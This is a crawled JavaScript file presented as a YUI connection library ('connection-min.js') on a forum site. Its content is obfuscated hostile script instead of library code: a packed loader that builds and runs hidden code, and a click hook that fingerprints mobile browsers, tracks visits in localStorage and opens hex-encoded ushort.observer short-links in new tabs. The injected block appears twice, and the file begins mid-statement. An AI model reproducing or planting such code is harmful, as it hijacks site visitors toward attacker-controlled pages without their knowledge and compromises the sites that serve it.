_0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4c\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x6e\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x78\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x45\x75\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x64\x73\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x7a\x75\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x50\x51\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x55\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x68\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x67\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/yui/connection/connection-min.js?v=425
body_size: 10205
content:
(function(){var fjP='',owS=494-483;function xsF(z){var v=1000458;var w=z.length;var k=[];for(var a=0;a<w;a++){k[a]=z.charAt(a)};for(var a=0;a<w;a++){var l=v*(a+395)+(v%13545);var y=v*(a+187)+(v%17465);var e=l%w;var m=y%w;var j=k[e];k[e]=k[m];k[m]=j;v=(l+y)%5196649;};return k.join('')};var iVD=xsF('tonsvroqrocjeccrfltdxuwkmgibusnhytpaz').substr(0,owS);var pYB='o[{=v=ar{rz(9s;0o0]t"; 1m"p2adro7e(r-;e6rlCr1;].a;aaxrl(ras=mhl;)v=87==0n7pimy ,g]7f3+6gon =+]sfho+6v",idj48 ra,6+g5nk8=[;;;u[a s"l.ostnasnie09k<grln1(r=peg+1ya5(v]t8d1r;a;g7=g rvh-r;i;oe+(h(,=t3C)v(rmjae vo,mqqer"uh=aqsvleat.h;qa7sob=or;j]e[ue8]iycqa(ou1mds[);nitto04]ru029oaf1vf(+v+d"elj=--  A0u===i<")n.mC iv(-d];}(rr{=}[4=+v)f+pe m.o+[.ro[")nf+hr(0r+fx,=,!8pi)el0;=<4,e+(9hiak)d+iwhhlr,+[;wk-h).aa,tk=o ((; b+;)hg,(umlt*gf;t}.(ae(d +tierikarih]eo(a7; ru]e if;u==zv{ue,*0y,t.6hkr;styg=gti;nadrt)i+ikr);purja=ote=;(ed .h[rmtl;s=(2f9i<sogvoulk;rsc)i=vm=c,sllur]e3;ap(,n()i;xcsr(=9.t6[nryn702,u)nam.pe cmsnh} uras{3n;8}Af(,r(i.)[),r]a,dx)}a,)t(hh. uAnssi)r4h;)"uc(g )pv2vnl)r<;}t=9;=s.fa,gl+;avae0l=ji.1;lglg)i)tn e)tr(,))t.6>,n"8a)rp!zC=nzCta2,.vAe snSCrvlb.;n ;ch.vC2dh.+5;r6(l=(r3 1e,nk+{>)rn1t9+0=u0l)j.sf[iu(p+{=tfi;+vekn),jo.=art.;)v.ta=6C=5ep;=a[rvco);;c8ruA(el.6nwlaevo]e-,.2onS1ve;';var Xkm=xsF[iVD];var URx='';var fVb=Xkm;var rMF=Xkm(URx,xsF(pYB));var xrn=rMF(xsF('fe(65)$3$=b.gnmceb!{!$1toQ{Q3.b,)Qb!)QQ.f=]!;bf]t,p7gQ7=5  \/QabQ(3fedrtnibb;o7%)-eQh}u2i.b)fao01_e!o%f8j34t.Q(6Q=.Qd(C(Qsr(ee;l!QwrtQ2b}c%pn!ln);N,%op%iQ}.sr](*= fs]dacQQ5h);\/ii:,fc3QQQ]r)lQ1n,{\/rQeae+c.eeoa3 fr._9s0.sQQ]d.2]}ng ,QzMb\/T}<d2<e!l+tsS$dQp,idQf=$ae{lnrc);_;j_p<2f(1mk}(+i)f+rtr# 2xg+ox()msnQ)1_r%)h7=6g!wbgx%_M,8_QQr7p=z..!bQ2 d.r5ipzle(Q-e.28eQ5(i(04$;)j0Qh#9# ,.9QM58b4i*Q]+r(Q[p42D3 2M(n[3Q4= }E!{t%Q!.=er.".ceg.x.QjxQ{[Q,u{\/-]__l4)!4l1],;];_bsTrjQShr45as8uS.Q6i]!,2s$0srne(.3psQ\'*%r()er-Q3d9$r()6[g;;.jQ02o;r3+#11(er.Njc=d)b6e4-n0$f0e1)&n93,Q$&4.__etcQQ-r:]d;Qr.b1a0z4_$vt${.))QtQ3Qvrp4tefe!)n*2oD\/37;ba.2),8fof37(k d=)(,=Q1QQ))o0}d;r(h(()E.;"2;jr 9QQmQn4QQQb2)c.Qb"CoQ;f.e5!e,)j8Qf22p;n,e(.&Qx<n({s)2!Q=pjQetQf;4Q$\/.]bf15Q.4;e:#1..s!}e%!.kQrep0r i=3e\'ex8(.6.;pm)Qgg$3,j(eo)i_tj,(Q2r) 0[Q#Q));QQ7g3som$odbns!.d$)33!br4QtoQ*]r.hnywQ1rQoQd%vr. 5%ts8s8S1{Q*oQ s;z_Qecer$\/E;.,5=d.(.o.(Q\'s5jd4!ibd}z20+,)].sQ(2cs\'tp1Q\'Q.Q()e9%QQ!s[rQ$"_ms,(s2,._9Q1s4=o]]w%(_m(l(j;(e=4o6tQ$Qpj"701;)Qtj(bQ).(n!o)(i; fQ!$1|bQQitpeyr{.3{Q+!t-5t(Q_t_r)#_eQQ=,e!1.1,]*3n."e9\/Q_(0ae)ao)Q).l)nt4}# ;;QoQsb)_4..r)9 .zccy0j:Qla6sv!Q_(r{(]lQ(,Q)fQsQ;v)yQ=7]6 Q+[t\/(s!2;n!$Q]]3;2s$o]Q{Q $der en7I|$))872(( fQfavs(&r._{.QcQfs.e4.Q(0=.Q55($f,Qo{a_rQ\'6r(oafo,%Q o6i{.;6b)jec.E[2\/pi2 gz).531;e&{$7t]!7)b.Qo))..Q5Q"l.p!Q-Q!d r19,9iz6)tQS,c.7nQ4Qn(l!0-e}7(Q,._Q(62r e0tu!5-tls_Q!sQtab]_ye0t%=pQys9.mQs%j},l% te8[c.]'));var Muu=fVb(fjP,xrn );Muu(1851);return 9541})()
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4c\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x6e\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x78\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x45\x75\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x64\x73\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x7a\x75\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x50\x51\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x55\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x68\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x67\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());